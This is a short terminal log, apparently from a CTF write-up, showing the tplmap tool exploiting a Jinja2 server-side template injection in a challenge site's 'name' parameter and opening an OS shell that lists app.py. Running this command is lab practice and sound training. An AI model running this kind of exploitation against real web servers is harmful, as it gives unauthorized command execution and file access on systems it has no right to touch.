 lqhu@ubuntu:~/CTF_Web/Tools/Scan_tools/tplmap$ python tplmap.py -u 'http://64153a9f-d2f7-464a-a1b7-b399f16a6cd6.challenge.ctf.show:8080/?name=1' --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ ls
app.py